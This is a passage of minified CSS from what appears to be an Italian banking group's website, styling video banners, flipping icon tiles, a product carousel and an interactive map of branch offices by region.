.paragraph--type--section-video-banner,article.landing .paragraph--type--section-video-banner{background:#005366 center center no-repeat;background-size:cover;position:relative;z-index:2;}article.special-pages .paragraph--type--section-video-banner .banner-image-container,article.special-pages .paragraph--type--section-video-banner .banner-image-container-mobile,article.landing .paragraph--type--section-video-banner .banner-image-container,article.landing .paragraph--type--section-video-banner .banner-image-container-mobile{position:absolute;top:0;left:0;right:0;bottom:0;background-size:cover;background-position:center center;}@media all and (max-width:1024px){article.special-pages .paragraph--type--section-video-banner .banner-image-container,article.special-pages .paragraph--type--section-video-banner .banner-image-container-mobile,article.landing .paragraph--type--section-video-banner .banner-image-container,article.landing .paragraph--type--section-video-banner .banner-image-container-mobile{bottom:auto;height:55% !important;}}article.special-pages .paragraph--type--section-video-banner .banner-image-container,article.landing .paragraph--type--section-video-banner .banner-image-container{display:block;}@media all and (max-width:767px){article.special-pages .paragraph--type--section-video-banner .banner-image-container,article.landing .paragraph--type--section-video-banner .banner-image-container{display:none;}}article.special-pages .paragraph--type--section-video-banner .banner-image-container-mobile,article.landing .paragraph--type--section-video-banner .banner-image-container-mobile{display:none;}@media all and (max-width:767px){article.special-pages .paragraph--type--section-video-banner .banner-image-container-mobile,article.landing .paragraph--type--section-video-banner .banner-image-container-mobile{display:block;}}article.special-pages .paragraph--type--section-video-banner:before,article.landing .paragraph--type--section-video-banner:before{content:"";position:relative;float:left;width:0;height:0;padding-bottom:40%;}article.special-pages .paragraph--type--section-video-banner .field--name-field-video,article.landing .paragraph--type--section-video-banner .field--name-field-video{overflow:hidden;position:absolute;left:0;top:0;width:100%;height:100%;}article.special-pages .paragraph--type--section-video-banner .field--name-field-video .video-embed-field-responsive-video,article.landing .paragraph--type--section-video-banner .field--name-field-video .video-embed-field-responsive-video{position:absolute;width:100%;top:50%;transform:translateY(-50%);}article.special-pages .paragraph--type--section-video-banner:after,article.landing .paragraph--type--section-video-banner:after{content:"";display:table;clear:both;}article.special-pages .paragraph--type--section-video-banner .video-banner-inner,article.landing .paragraph--type--section-video-banner .video-banner-inner{position:absolute;top:0;left:0;width:100%;height:100%;}article.special-pages .paragraph--type--section-video-banner .text-content,article.landing .paragraph--type--section-video-banner .text-content{position:absolute;height:100%;max-width:1200px;margin:0 auto;width:100%;left:0;right:0;padding:20px;}@media all and (max-width:1024px){article.special-pages .paragraph--type--section-video-banner .text-content,article.landing .paragraph--type--section-video-banner .text-content{height:45% !important;}}article.special-pages .paragraph--type--section-video-banner .field--name-field-body,article.landing .paragraph--type--section-video-banner .field--name-field-body{position:absolute;bottom:60px;width:366px;padding:30px;font-size:2.5rem;background-color:#fff;box-shadow:0px 3px 12px rgba(0,0,0,0.1);height:auto !important;}article.special-pages .paragraph--type--section-video-banner .field--name-field-body h2.title,article.landing .paragraph--type--section-video-banner .field--name-field-body h2.title{font-size:1.7em;}article.special-pages .paragraph--type--section-video-banner .field--name-field-body p:first-child,article.landing .paragraph--type--section-video-banner .field--name-field-body p:first-child{margin-top:8px;}article.special-pages .paragraph--type--section-video-banner .field--name-field-body b,article.special-pages .paragraph--type--section-video-banner .field--name-field-body strong,article.landing .paragraph--type--section-video-banner .field--name-field-body b,article.landing .paragraph--type--section-video-banner .field--name-field-body strong{font-weight:600;}article.special-pages .paragraph--type--section-video-banner .field--name-field-body:before,article.landing .paragraph--type--section-video-banner .field--name-field-body:before{content:"";float:left;width:0;height:0;padding-bottom:100%;}article.special-pages .paragraph--type--section-video-banner .field--name-field-body:after,article.landing .paragraph--type--section-video-banner .field--name-field-body:after{content:"";display:table;float:none;clear:both;}@media all and (max-width:1024px){article.special-pages .paragraph--type--section-video-banner,article.landing .paragraph--type--section-video-banner{background:#005366 top center no-repeat;background-size:contain;}article.special-pages .paragraph--type--section-video-banner .field--name-field-video .video-embed-field-responsive-video,article.landing .paragraph--type--section-video-banner .field--name-field-video .video-embed-field-responsive-video{top:0;transform:none;}article.special-pages .paragraph--type--section-video-banner .text-content,article.landing .paragraph--type--section-video-banner .text-content{position:relative;padding-top:60%;}article.special-pages .paragraph--type--section-video-banner .text-content .field--name-field-body,article.landing .paragraph--type--section-video-banner .text-content .field--name-field-body{position:static;width:auto;}article.special-pages .paragraph--type--section-video-banner .text-content .field--name-field-body:before,article.landing .paragraph--type--section-video-banner .text-content .field--name-field-body:before{display:none;}}article.special-pages .field--name-field-body table.spc-il-modello table.color-cells tbody tr td,article.landing .field--name-field-body table.spc-il-modello table.color-cells tbody tr td{font-weight:600;text-transform:uppercase;border:4px solid #f4f3f3 !important;background-color:#FDBA27;font-size:.82em;text-align:center;}@media all and (max-width:480px){article.special-pages .field--name-field-body table.spc-il-modello table.color-cells tbody tr td,article.landing .field--name-field-body table.spc-il-modello table.color-cells tbody tr td{display:block;}}article.special-pages .field--name-field-body table.spc-il-modello table.color-cells tbody tr td:nth-child(2),article.landing .field--name-field-body table.spc-il-modello table.color-cells tbody tr td:nth-child(2){color:#fff;background-color:#005366;}article.special-pages .field--name-field-body table.spc-il-modello table.color-cells tbody tr:nth-child(1) td:nth-child(1),article.landing .field--name-field-body table.spc-il-modello table.color-cells tbody tr:nth-child(1) td:nth-child(1){background-color:#fecd64;}article.special-pages .field--name-field-body table.spc-il-modello table.color-cells tbody tr:nth-child(1) td:nth-child(2),article.landing .field--name-field-body table.spc-il-modello table.color-cells tbody tr:nth-child(1) td:nth-child(2){background-color:#005366;}article.special-pages .field--name-field-body table.spc-il-modello table.color-cells tbody tr:nth-child(3) td:nth-child(1),article.landing .field--name-field-body table.spc-il-modello table.color-cells tbody tr:nth-child(3) td:nth-child(1){background-color:#f9ac02;}article.special-pages .field--name-field-body table.spc-il-modello table.color-cells tbody tr:nth-child(3) td:nth-child(2),article.landing .field--name-field-body table.spc-il-modello table.color-cells tbody tr:nth-child(3) td:nth-child(2){background-color:#00323d;}@media all and (max-width:1024px){article.special-pages .field--name-field-body table.spc-il-modello > tbody > tr > td,article.landing .field--name-field-body table.spc-il-modello > tbody > tr > td{display:block;}}article.landing .paragraph--type--section-video-banner.no-content-exist .banner-image-container,article.landing .paragraph--type--section-video-banner.no-content-exist .banner-image-container-mobile,article.special-pages .paragraph--type--section-video-banner.no-content-exist .banner-image-container,article.special-pages .paragraph--type--section-video-banner.no-content-exist .banner-image-container-mobile{height:100% !important;}article.landing .paragraph--type--section-video-banner.no-content-exist .text-content,article.special-pages .paragraph--type--section-video-banner.no-content-exist .text-content{display:none !important;}article.landing .festival-sport .paragraph--type--section-component-boxes-with-ico .field--name-field-image-discover{width:200px;}ul.home-icon-mosaic,ul.internal-icon-mosaic,ul.dnf-icon-mosaic{list-style:none outside none;padding:0;text-align:center;max-width:560px;margin:40px auto;font-size:0;}@media all and (min-width:350px) and (max-width:420px){ul.home-icon-mosaic,ul.internal-icon-mosaic,ul.dnf-icon-mosaic{margin-left:-36px;margin-right:-36px;}}ul.home-icon-mosaic li,ul.internal-icon-mosaic li,ul.dnf-icon-mosaic li{font-size:1.375rem;display:inline-block;vertical-align:top;width:calc(33.33% - 20px);margin:10px;height:0;padding-bottom:calc(33.33% - 20px);position:relative;perspective:800px;min-width:158px;min-height:158px;}ul.home-icon-mosaic li .tile-wrapper,ul.internal-icon-mosaic li .tile-wrapper,ul.dnf-icon-mosaic li .tile-wrapper{display:block;position:absolute;width:100%;height:100%;transition:transform 0.6s;transform-style:preserve-3d;box-shadow:0 3px 12px rgba(0,0,0,0.2);}ul.home-icon-mosaic li .tile-wrapper img,ul.internal-icon-mosaic li .tile-wrapper img,ul.dnf-icon-mosaic li .tile-wrapper img{max-width:54%;height:auto;}ul.home-icon-mosaic li .tile-wrapper span,ul.internal-icon-mosaic li .tile-wrapper span,ul.dnf-icon-mosaic li .tile-wrapper span{display:block;}ul.home-icon-mosaic li .tile-wrapper span.tile,ul.internal-icon-mosaic li .tile-wrapper span.tile,ul.dnf-icon-mosaic li .tile-wrapper span.tile{top:0;left:0;position:absolute;width:100%;height:100%;-webkit-backface-visibility:hidden;backface-visibility:hidden;background-color:#005366;transform-style:preserve-3d;z-index:2;}ul.home-icon-mosaic li .tile-wrapper span.tile a,ul.internal-icon-mosaic li .tile-wrapper span.tile a,ul.dnf-icon-mosaic li .tile-wrapper span.tile a{color:#fff;text-decoration:none;}ul.home-icon-mosaic li .tile-wrapper span.tile.backface,ul.internal-icon-mosaic li .tile-wrapper span.tile.backface,ul.dnf-icon-mosaic li .tile-wrapper span.tile.backface{z-index:1;background-color:#fff;transform:rotateY(180deg);color:#005366;}ul.home-icon-mosaic li .tile-wrapper span.tile.backface a,ul.internal-icon-mosaic li .tile-wrapper span.tile.backface a,ul.dnf-icon-mosaic li .tile-wrapper span.tile.backface a{color:#005366;}ul.home-icon-mosaic li .tile-wrapper span.tile.backface img,ul.internal-icon-mosaic li .tile-wrapper span.tile.backface img,ul.dnf-icon-mosaic li .tile-wrapper span.tile.backface img{filter:sepia(1) saturate(3) brightness(0.23) hue-rotate(146deg);}ul.home-icon-mosaic li .tile-wrapper span.tile-content,ul.internal-icon-mosaic li .tile-wrapper span.tile-content,ul.dnf-icon-mosaic li .tile-wrapper span.tile-content{position:absolute;width:100%;bottom:16px;padding:16px;}ul.home-icon-mosaic li .tile-wrapper span.medium-text,ul.internal-icon-mosaic li .tile-wrapper span.medium-text,ul.dnf-icon-mosaic li .tile-wrapper span.medium-text{font-size:0.9375rem;margin-top:10px;}ul.home-icon-mosaic li:hover span.tile-wrapper,ul.internal-icon-mosaic li:hover span.tile-wrapper,ul.dnf-icon-mosaic li:hover span.tile-wrapper{transform:rotateY(180deg);}ul.home-icon-mosaic li:hover :-ms-fullscreen .tile,ul.internal-icon-mosaic li:hover :-ms-fullscreen .tile,:root ul.home-icon-mosaic li:hover .tile,:root ul.internal-icon-mosaic li:hover .tile,ul.dnf-icon-mosaic li:hover :-ms-fullscreen .tile,:root
ul.dnf-icon-mosaic li:hover .tile{background-color:#FDBA27;}ul.home-icon-mosaic li:hover :-ms-fullscreen .medium-text,ul.internal-icon-mosaic li:hover :-ms-fullscreen .medium-text,:root ul.home-icon-mosaic li:hover .medium-text,:root ul.internal-icon-mosaic li:hover .medium-text,ul.dnf-icon-mosaic li:hover :-ms-fullscreen .medium-text,:root
ul.dnf-icon-mosaic li:hover .medium-text{transform:rotateY(-180deg);}ul.home-icon-mosaic li:hover a,ul.internal-icon-mosaic li:hover a,ul.dnf-icon-mosaic li:hover a{color:#005366 !important;}@media all and (max-width:510px){ul.home-icon-mosaic li,ul.internal-icon-mosaic li,ul.dnf-icon-mosaic li{width:calc(50% - 20px);padding-bottom:calc(50% - 20px);margin:4px;}}ul.home-icon-mosaic.dnf-icon-mosaic,ul.dnf-icon-mosaic.internal-icon-mosaic,ul.dnf-icon-mosaic.dnf-icon-mosaic{max-width:600px;}ul.home-icon-mosaic.dnf-icon-mosaic li img,ul.dnf-icon-mosaic.internal-icon-mosaic li img,ul.dnf-icon-mosaic.dnf-icon-mosaic li img{max-width:none;}ul.home-icon-mosaic.dnf-icon-mosaic li .tile-wrapper,ul.dnf-icon-mosaic.internal-icon-mosaic li .tile-wrapper,ul.dnf-icon-mosaic.dnf-icon-mosaic li .tile-wrapper{box-shadow:none;}ul.home-icon-mosaic.dnf-icon-mosaic li .tile-wrapper .tile,ul.dnf-icon-mosaic.internal-icon-mosaic li .tile-wrapper .tile,ul.dnf-icon-mosaic.dnf-icon-mosaic li .tile-wrapper .tile{background-color:transparent;}ul.home-icon-mosaic.dnf-icon-mosaic li .tile-wrapper .tile .tile-content,ul.dnf-icon-mosaic.internal-icon-mosaic li .tile-wrapper .tile .tile-content,ul.dnf-icon-mosaic.dnf-icon-mosaic li .tile-wrapper .tile .tile-content{position:static;padding:0;}ul.home-icon-mosaic.dnf-icon-mosaic li .tile-wrapper .tile .tile-content img,ul.dnf-icon-mosaic.internal-icon-mosaic li .tile-wrapper .tile .tile-content img,ul.dnf-icon-mosaic.dnf-icon-mosaic li .tile-wrapper .tile .tile-content img{max-width:none;}ul.home-icon-mosaic.dnf-icon-mosaic li .tile-wrapper span.tile.backface,ul.dnf-icon-mosaic.internal-icon-mosaic li .tile-wrapper span.tile.backface,ul.dnf-icon-mosaic.dnf-icon-mosaic li .tile-wrapper span.tile.backface{padding:18px 12px;width:auto;height:auto;left:6px;right:6px;top:6px;bottom:6px;color:#454545;font-size:1.3125rem;line-height:1.15;}ul.home-icon-mosaic.dnf-icon-mosaic li.active:after,ul.dnf-icon-mosaic.internal-icon-mosaic li.active:after,ul.home-icon-mosaic.dnf-icon-mosaic li.active:before,ul.dnf-icon-mosaic.internal-icon-mosaic li.active:before,ul.dnf-icon-mosaic.dnf-icon-mosaic li.active:after,ul.dnf-icon-mosaic.dnf-icon-mosaic li.active:before{right:8px;top:8px;z-index:3;}.home-icon-banner-more-mosaic,.internal-icon-banner-more-mosaic{background:#FDBA27;position:relative;max-width:calc(100% - 160px);padding:10px 15px;margin:0 auto 20px auto;}@media all and (max-width:1100px){.home-icon-banner-more-mosaic,.internal-icon-banner-more-mosaic{max-width:calc(100% - 140px);}}@media all and (max-width:900px){.home-icon-banner-more-mosaic,.internal-icon-banner-more-mosaic{max-width:100%;}}.home-icon-banner-more-mosaic > a,.internal-icon-banner-more-mosaic > a{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:space-between;column-gap:20px;row-gap:10px;color:black !important;font-weight:400 !important;}@media all and (max-width:900px){.home-icon-banner-more-mosaic > a,.internal-icon-banner-more-mosaic > a{justify-content:center;}}.home-icon-banner-more-mosaic > a > span:first-child,.internal-icon-banner-more-mosaic > a > span:first-child{padding-left:30px;}@media all and (max-width:900px){.home-icon-banner-more-mosaic > a > span:first-child,.internal-icon-banner-more-mosaic > a > span:first-child{padding-left:0;}}.home-icon-banner-more-mosaic > a .link-more-button-inverted-blu,.home-icon-banner-more-mosaic > a .ccb_yearbook_helpers_token,.internal-icon-banner-more-mosaic > a .link-more-button-inverted-blu,.internal-icon-banner-more-mosaic > a .ccb_yearbook_helpers_token{margin-right:0;}.internal-icon-banner-more-mosaic{text-align:center;padding:20px;max-width:calc(100% - 100px);}@media all and (max-width:1150px){.internal-icon-banner-more-mosaic{max-width:100%;}}.internal-icon-banner-more-mosaic:after{content:'';border-style:solid;border-width:20px 20px 0 20px;border-color:#FDBA27 transparent transparent transparent;transform:translateX(-50%);display:block;position:absolute;left:50%;top:100%;}.internal-icon-banner-more-mosaic > span{color:#005366;line-height:26px;}.view-in-evidenza{position:relative;font-size:1.25rem;}.view-in-evidenza .views-row{position:relative;}.view-in-evidenza .view-content.slick-initialized{padding-bottom:30px;}.view-in-evidenza .views-field.views-field-field-image{width:920px;max-width:78%;}.view-in-evidenza .views-field.views-field-field-image img{width:100%;}.view-in-evidenza .views-field-type{font-size:.9em;margin-bottom:20px;}.view-in-evidenza .views-field-title{font-size:1.5em;margin-bottom:20px;line-height:1.1;}.view-in-evidenza .views-field-title a{color:#454545;}.view-in-evidenza .views-field-title a:active,.view-in-evidenza .views-field-title a:focus,.view-in-evidenza .views-field-title a:hover{color:#188988;}.view-in-evidenza .views-field-view-node{margin-top:30px;}.view-in-evidenza .details{display:block;position:absolute;right:10px;top:50%;transform:translateY(-50%);padding:36px;background-color:#fff;box-shadow:0px 3px 12px rgba(0,0,0,0.1);width:34%;min-height:330px;min-width:330px;}.view-in-evidenza .details:before{content:"";float:left;width:0;height:0;padding-bottom:100%;}.view-id-prodotti.view-display-id-block_home .view-content{font-size:1.25rem;display:flex;flex-wrap:wrap;margin:0 -15px;}.view-id-prodotti.view-display-id-block_home .view-content > .views-row{flex:0 1 calc(33.33% - 30px);margin:0 15px;}.view-id-prodotti.view-display-id-block_home .view-content .slick-track{overflow:hidden;display:grid;}.view-id-prodotti.view-display-id-block_home .view-content.slick-slider{display:block;flex-wrap:unset;}.view-id-prodotti.view-display-id-block_home .view-content.slick-slider .slick-slide{margin:0 15px;height:100%;}.view-id-prodotti.view-display-id-block_home .view-content.slick-slider .slick-slide img{width:100%;}.view-id-prodotti.view-display-id-block_home .view-content .slick-dots{position:relative;padding:20px 0 0;}.view-id-prodotti.view-display-id-block_home .view-content .slick-dots li button:before{color:#fff;}.view-id-prodotti.view-display-id-block_home .view-content .slick-dots li.slick-active button:before{color:#FDBA27;}.view-id-prodotti.view-display-id-block_home .view-content .views-row{background-color:#fff;position:relative;grid-row:1;}.view-id-prodotti.view-display-id-block_home .view-content .views-row:after,.view-id-prodotti.view-display-id-block_home .view-content .views-row:before{content:"";position:absolute;transition:all 0.12s;z-index:3;}.view-id-prodotti.view-display-id-block_home .view-content .views-row:before{top:0;left:0;width:0;height:0;border-top:5px solid #FDBA27;transition-delay:0.36s;}.view-id-prodotti.view-display-id-block_home .view-content .views-row:after{top:0;right:0;height:0;border-right:5px solid #FDBA27;transition-delay:0.24s;}.view-id-prodotti.view-display-id-block_home .view-content .views-row .ani-border-3-4{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;}.view-id-prodotti.view-display-id-block_home .view-content .views-row .ani-border-3-4:after,.view-id-prodotti.view-display-id-block_home .view-content .views-row .ani-border-3-4:before{content:"";position:absolute;transition:all 0.12s;z-index:3;}.view-id-prodotti.view-display-id-block_home .view-content .views-row .ani-border-3-4:before{bottom:0;right:0;width:0;border-bottom:5px solid #FDBA27;transition-delay:0.12s;}.view-id-prodotti.view-display-id-block_home .view-content .views-row .ani-border-3-4:after{bottom:0;left:0;height:0;border-left:5px solid #FDBA27;transition-delay:unset;}.view-id-prodotti.view-display-id-block_home .view-content .views-row:hover:before{width:100%;transition-delay:unset;}.view-id-prodotti.view-display-id-block_home .view-content .views-row:hover:after{height:100%;transition-delay:0.12s;}.view-id-prodotti.view-display-id-block_home .view-content .views-row:hover .ani-border-3-4:before{width:100%;transition-delay:0.24s;}.view-id-prodotti.view-display-id-block_home .view-content .views-row:hover .ani-border-3-4:after{height:100%;transition-delay:0.36s;}.view-id-prodotti.view-display-id-block_home .view-content .views-field-nothing:before{content:"";position:relative;height:0;width:0;display:block;background-color:rgba(255,0,0,0.2);padding-bottom:100%;float:left;}.view-id-prodotti.view-display-id-block_home .view-content a,.view-id-prodotti.view-display-id-block_home .view-content a:hover{text-decoration:none;}.view-id-prodotti.view-display-id-block_home .view-content .tile-content{padding:24px 24px 30px 24px;color:#454545;}.view-id-prodotti.view-display-id-block_home .view-content .tile-content .title{font-size:1.1em;font-weight:600;margin:0 0 8px;}.view-id-prodotti.view-display-id-block_home .view-content .tile-content .cat{text-transform:uppercase;font-size:.6em;margin-bottom:5px;font-weight:600;}.elenco-filiali-mappa{max-width:1180px;padding:0 15px 40px 15px;margin:40px auto;position:relative;}.elenco-filiali-mappa .mappa-legenda{text-transform:uppercase;text-align:left;font-size:0.875rem;color:#454545;margin-top:100px;}.elenco-filiali-mappa .mappa-legenda .legenda-punto{margin:0;}.elenco-filiali-mappa .mappa-legenda .legenda-punto span{display:inline-block;width:20px;height:20px;color:#005366;background-color:currentColor;border-radius:50%;position:relative;vertical-align:middle;margin-right:10px;bottom:2px;}.elenco-filiali-mappa .mappa-legenda .legenda-punto.capogruppo span{color:#FDBA27;box-shadow:0px 0px 3px rgba(0,0,0,0.05);}@media all and (max-width:767px){.elenco-filiali-mappa .mappa-legenda{display:none;}}.elenco-filiali-mappa .filiali-mappa{position:relative;}.elenco-filiali-mappa .filiali-mappa > .filiali-header-wrapper{display:flex;flex:0 0 0;}.elenco-filiali-mappa .filiali-mappa .filiali-header-col{display:block;vertical-align:top;padding:2.5% 4.5%;}.elenco-filiali-mappa .filiali-mappa .filiali-header-col.filiali-header-col-2{align-self:center;font-size:1.1em;color:#fff;line-height:40px;}.elenco-filiali-mappa .filiali-mappa .filiali-header-col.filiali-header-col-2 .view-all-sim,.elenco-filiali-mappa .filiali-mappa .filiali-header-col.filiali-header-col-2 .view-all-cap,.elenco-filiali-mappa .filiali-mappa .filiali-header-col.filiali-header-col-2 .view-pdf{cursor:pointer;display:block;white-space:nowrap;}.elenco-filiali-mappa .filiali-mappa .filiali-header-col.filiali-header-col-2 .view-all-sim.view-pdf a,.elenco-filiali-mappa .filiali-mappa .filiali-header-col.filiali-header-col-2 .view-all-cap.view-pdf a,.elenco-filiali-mappa .filiali-mappa .filiali-header-col.filiali-header-col-2 .view-pdf.view-pdf a{color:#fff;text-decoration:none;}.elenco-filiali-mappa .filiali-mappa .filiali-header-col.filiali-header-col-2 .view-all-sim.view-pdf:hover a,.elenco-filiali-mappa .filiali-mappa .filiali-header-col.filiali-header-col-2 .view-all-cap.view-pdf:hover a,.elenco-filiali-mappa .filiali-mappa .filiali-header-col.filiali-header-col-2 .view-pdf.view-pdf:hover a{color:#005366;}@media all and (max-width:767px){.elenco-filiali-mappa .filiali-mappa .filiali-header-col.filiali-header-col-2 .view-all-sim,.elenco-filiali-mappa .filiali-mappa .filiali-header-col.filiali-header-col-2 .view-all-cap{display:none;}}.elenco-filiali-mappa .filiali-mappa .filiali-header-col.filiali-header-col-1{padding:2.5% 4.5%;}@media all and (max-width:767px){.elenco-filiali-mappa .filiali-mappa .filiali-header-col.filiali-header-col-1{display:none;}}.elenco-filiali-mappa .filiali-mappa .filiali-header-col.filiali-header-col-1 .mappa-wrapper{position:relative;display:inline-block;}.elenco-filiali-mappa .filiali-mappa .filiali-header-col.filiali-header-col-1 .view-display-id-count_capogruppo .views-row{z-index:1;cursor:pointer;}.elenco-filiali-mappa .filiali-mappa .filiali-header-col.filiali-header-col-1 .view-display-id-count_capogruppo .views-row:hover{z-index:3;}.elenco-filiali-mappa .filiali-mappa .filiali-header-col.filiali-header-col-1 .view-display-id-count_capogruppo .views-row:hover:before{opacity:.7;}.elenco-filiali-mappa .filiali-mappa .filiali-header-col.filiali-header-col-1 .view-display-id-count_capogruppo .views-row,.elenco-filiali-mappa .filiali-mappa .filiali-header-col.filiali-header-col-1 .view-display-id-count_capogruppo .views-row:before{position:absolute;width:24px;height:24px;transform:translateY(-50%) translateX(-50%);background-color:#FDBA27;border-radius:50%;}.elenco-filiali-mappa .filiali-mappa .filiali-header-col.filiali-header-col-1 .view-display-id-count_capogruppo .views-row:before{transition:opacity 300ms;content:"";width:34px;height:34px;opacity:.3;left:50%;top:50%;}.elenco-filiali-mappa .filiali-mappa .filiali-header-col.filiali-header-col-1 .view-display-id-count_banche{position:absolute;top:0;right:0;bottom:0;left:0;}.elenco-filiali-mappa .filiali-mappa .filiali-header-col.filiali-header-col-1 .view-display-id-count_banche .views-row{cursor:pointer;display:block;position:absolute;z-index:2;width:54px;height:54px;border-radius:100px;border:6px solid rgba(0,83,102,0.2);transition:border-color 300ms;}.elenco-filiali-mappa .filiali-mappa .filiali-header-col.filiali-header-col-1 .view-display-id-count_banche .views-row:hover{border-color:rgba(0,83,102,0.6);}.elenco-filiali-mappa .filiali-mappa .filiali-header-col.filiali-header-col-1 .view-display-id-count_banche .views-row .views-field-field-regione-2{width:100%;height:100%;border-radius:100px;background-color:#005366;}.elenco-filiali-mappa .filiali-mappa .filiali-header-col.filiali-header-col-1 .view-display-id-count_banche .views-row .views-field-field-regione-2.active-marker{background-color:#188988;}.elenco-filiali-mappa .filiali-mappa .filiali-header-col.filiali-header-col-1 .view-display-id-count_banche .views-row .views-field-field-regione-2 .field-content .internal-count-filiale{position:absolute;top:50%;left:50%;transform:translateX(-50%) translateY(-50%);font-size:1.4em;color:#fff;}.elenco-filiali-mappa .filiali-mappa .filiali-header-col.filiali-header-col-1 .view-display-id-count_banche .views-row .views-field-field-regione-2 .data-for-list{display:none;}.elenco-filiali-mappa .filiali-mappa .filiali-scroll-top{display:none;cursor:pointer;position:absolute;bottom:-31px;left:50%;width:62px;height:62px;background-color:#fff;border-radius:100px;box-shadow:inset 0 1px 3px 0 rgba(115,115,115,0.2);}.elenco-filiali-mappa .filiali-mappa .filiali-scroll-top p{margin:0;width:100%;height:100%;}.elenco-filiali-mappa .filiali-mappa .filiali-scroll-top p img{vertical-align:bottom;position:relative;top:50%;left:50%;transform:translateX(-50%) translateY(-50%);}.elenco-filiali-mappa .filiali-elenco,.elenco-filiali-mappa .capogruppo-elenco{font-size:0.9375rem;}.elenco-filiali-mappa .filiali-elenco .view-header h2,.elenco-filiali-mappa .filiali-elenco .view-header h3,.elenco-filiali-mappa .capogruppo-elenco .view-header h2,.elenco-filiali-mappa .capogruppo-elenco .view-header h3{display:none;}@media all and (max-width:767px){.elenco-filiali-mappa .filiali-elenco .view-header h2,.elenco-filiali-mappa .filiali-elenco .view-header h3,.elenco-filiali-mappa .capogruppo-elenco .view-header h2,.elenco-filiali-mappa .capogruppo-elenco .view-header h3{display:block;margin:3em 0 1.6em;font-size:1.35em;}}.elenco-filiali-mappa .filiali-elenco .view,.elenco-filiali-mappa .capogruppo-elenco .view{text-align:left;}.elenco-filiali-mappa .filiali-elenco .region-item,.elenco-filiali-mappa .capogruppo-elenco .region-item{display:none;margin-top:35px;}@media all and (max-width:767px){.elenco-filiali-mappa .filiali-elenco .region-item,.elenco-filiali-mappa .capogruppo-elenco .region-item{display:block !important;margin-top:0;}}.elenco-filiali-mappa .filiali-elenco .region-item h3,.elenco-filiali-mappa .capogruppo-elenco .region-item h3{margin:0 0 15px 0;}@media all and (max-width:1023px){.elenco-filiali-mappa .filiali-elenco .region-item h3,.elenco-filiali-mappa .capogruppo-elenco .region-item h3{font-size:1.5em;}}@media all and (max-width:767px){.elenco-filiali-mappa .filiali-elenco .region-item h3,.elenco-filiali-mappa .capogruppo-elenco .region-item h3{cursor:pointer;background:url(/themes/custom/images/svg/arrow-up.svg) left 10px no-repeat;border-bottom:1px solid #E2E2E2;padding:10px 0 15px 0;}}.elenco-filiali-mappa .filiali-elenco .region-item ul,.elenco-filiali-mappa .capogruppo-elenco .region-item ul{margin:0 auto;}@media all and (max-width:767px){.elenco-filiali-mappa .filiali-elenco .region-item ul,.elenco-filiali-mappa .capogruppo-elenco .region-item ul{display:none;}}.elenco-filiali-mappa .filiali-elenco .region-item ul li,.elenco-filiali-mappa .capogruppo-elenco .region-item ul li{background:url(/themes/custom/images/svg/accordion.svg) left 21px no-repeat;border-bottom:1px solid #E2E2E2;padding:15px 0 15px 25px;margin-right:50px;display:inline-block;vertical-align:top;width:calc(33.3% - 75px);}.elenco-filiali-mappa .filiali-elenco .region-item ul li:first-child,.elenco-filiali-mappa .capogruppo-elenco .region-item ul li:first-child{margin-left:0;}.elenco-filiali-mappa .filiali-elenco .region-item ul li:last-child,.elenco-filiali-mappa .capogruppo-elenco .region-item ul li:last-child{margin-right:0 !important;}.elenco-filiali-mappa .filiali-elenco .region-item ul li.item-simargin,.elenco-filiali-mappa .capogruppo-elenco .region-item ul li.item-simargin{margin-right:50px;}.elenco-filiali-mappa .filiali-elenco .region-item ul li.item-nomargin,.elenco-filiali-mappa .capogruppo-elenco .region-item ul li.item-nomargin{margin-right:0;}@media all and (max-width:1023px){.elenco-filiali-mappa .filiali-elenco .region-item ul li,.elenco-filiali-mappa .capogruppo-elenco .region-item ul li{width:calc(49.8% - 75px);}}@media all and (max-width:767px){.elenco-filiali-mappa .filiali-elenco .region-item ul li,.elenco-filiali-mappa .capogruppo-elenco .region-item ul li{width:auto;display:block;padding:15px 0;margin-right:0 !important;}}.elenco-filiali-mappa .filiali-elenco .region-item ul li .filiale__titolo h4,.elenco-filiali-mappa .capogruppo-elenco .region-item ul li .filiale__titolo h4{margin:0 0 10px 0;font-weight:600;font-size:1.1em;color:#454545;text-transform:uppercase;line-height:20px;}.elenco-filiali-mappa .filiali-elenco .region-item ul li .filiale__body,.elenco-filiali-mappa .capogruppo-elenco .region-item ul li .filiale__body{margin-top:10px;}.elenco-filiali-mappa .filiali-elenco .region-item ul li .filiale__body p,.elenco-filiali-mappa .capogruppo-elenco .region-item ul li .filiale__body p{margin:0;font-size:0.875em;color:#454545;line-height:18px;}.elenco-filiali-mappa .filiali-elenco .region-item ul li .filiale__body p a,.elenco-filiali-mappa .capogruppo-elenco .region-item ul li .filiale__body p a{color:#005366;text-decoration:underline;margin-top:2px;display:inline-block;}@media all and (max-width:767px){.elenco-filiali-mappa .filiali-elenco.capogruppo-elenco .region-item ul,.elenco-filiali-mappa .capogruppo-elenco.capogruppo-elenco .region-item ul{display:block;padding-left:0;}}.elenco-filiali-mappa .filiali-elenco.capogruppo-elenco .region-item ul li:first-child,.elenco-filiali-mappa .capogruppo-elenco.capogruppo-elenco .region-item ul li:first-child{display:block;width:100%;border-bottom:1px solid #188988;}.elenco-filiali-mappa .filiali-elenco.capogruppo-elenco .region-item ul li:first-child .filiale__titolo h4,.elenco-filiali-mappa .capogruppo-elenco.capogruppo-elenco .region-item ul li:first-child .filiale__titolo h4{font-weight:600;font-size:1.1em;}.view-display-id-count_capogruppo .views-row.trento{top:9%;left:38%;}.view-display-id-count_capogruppo .views-row.udine{top:10%;left:54%;}.view-display-id-count_capogruppo .views-row.padova{top:17%;left:44%;}.view-display-id-count_capogruppo .views-row.brescia{top:14%;left:31%;}.view-display-id-count_capogruppo .views-row.milano{top:17%;left:25%;}.view-display-id-count_capogruppo .views-row.cuneo{top:25%;left:7%;}.view-display-id-count_capogruppo .views-row.bologna{top:25%;left:40%;}.view-display-id-count_capogruppo .views-row.roma{top:51%;left:51%;}.view-display-id-count_capogruppo .views-row.bari{top:55%;left:84%;}.elenco-filiali-mappa .view-display-id-count_banche .views-row#veneto{left:41%;top:8%;}.elenco-filiali-mappa .view-display-id-count_banche .views-row#trentino-alto-adige,.elenco-filiali-mappa .view-display-id-count_banche .views-row#trentino{left:36%;top:0%;}.elenco-filiali-mappa .view-display-id-count_banche .views-row#friuli-venezia-giulia,.elenco-filiali-mappa .view-display-id-count_banche .views-row#friuli{left:52%;top:1%;}.elenco-filiali-mappa .view-display-id-count_banche 